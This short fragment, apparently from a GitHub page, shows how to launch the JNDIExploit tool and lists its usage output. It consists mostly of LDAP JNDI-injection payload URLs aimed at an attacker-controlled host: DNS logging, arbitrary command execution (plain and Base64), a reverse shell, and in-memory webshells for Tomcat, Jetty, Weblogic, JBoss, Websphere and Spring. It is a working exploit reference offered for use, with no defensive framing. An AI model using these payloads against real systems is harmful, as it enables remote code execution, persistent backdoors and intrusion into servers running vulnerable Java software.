 java -jar JNDIExploit-1.1-SNAPSHOT.jar -i 192.168.0.106 -u
Supported LADP Queries:
* all words are case INSENSITIVE when send to ldap server
[+] Basic Queries: ldap://192.168.0.106:1389/Basic/[PayloadType]/[Params], e.g.
ldap://192.168.0.106:1389/Basic/Dnslog/[domain]
ldap://192.168.0.106:1389/Basic/Command/[cmd]
ldap://192.168.0.106:1389/Basic/Command/Base64/[base64_encoded_cmd]
ldap://192.168.0.106:1389/Basic/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://192.168.0.106:1389/Basic/TomcatMemshell
ldap://192.168.0.106:1389/Basic/JettyMemshell
ldap://192.168.0.106:1389/Basic/WeblogicMemshell
ldap://192.168.0.106:1389/Basic/JBossMemshell
ldap://192.168.0.106:1389/Basic/WebsphereMemshell
ldap://192.168.0.106:1389/Basic/SpringMemshell